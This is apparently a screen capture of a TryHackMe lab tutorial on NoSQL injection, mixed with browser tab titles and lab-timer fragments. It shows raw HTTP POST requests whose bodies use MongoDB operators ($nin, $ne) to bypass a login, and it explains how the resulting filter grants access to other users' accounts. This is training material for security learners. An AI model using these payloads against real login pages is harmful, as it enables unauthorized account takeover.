 Burp Suite Community E...
TryHackMe | NoSQL inje...
root@kali: /home/kali/D...
01:44 PM
85%
TryHackMe | NoSQL injection Basics - Mozilla Firefox
TryHackMe | Cicada-330
TryHackMe | NoSQL inje
10.10.127.148/sekr3tPl4ce.p
Query and Projection Op
https://tryhackme.com/room/nosqlinjectiontutorial
80%
Burp
26
Title
IP Address
Expires
nosqlivm
10.10.127.148
54m 12s
?
Add 1 hour
Terminate
13 Upgrade-Insecure-Requests: 1
14
5 user[$nin][]=admin&pass[$ne]=aweasdf&remember=on
This would translate to a filter that has the following structure:
['username'=>['$nin'=>['admin'] ], 'password'=>['$ne'=>'aweasdf']]
Which tells the database to return any user for whom the username isn't admin and the password isn't aweasdf. As a result, we are now granted access to
another user's account.
Notice that the $nin operator receives a list of values to ignore. We can continue to expand the list by adjusting our payload as follows:
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user[$nin][]=admin&user[$nin][]=jude&pass[$ne]=aweasdf&remember=on
16
17
This would result in a filter like this:
['username'=>['$nin'=>['admin', 'jude'] ], 'password'=>['$ne'=>'aweasdf']]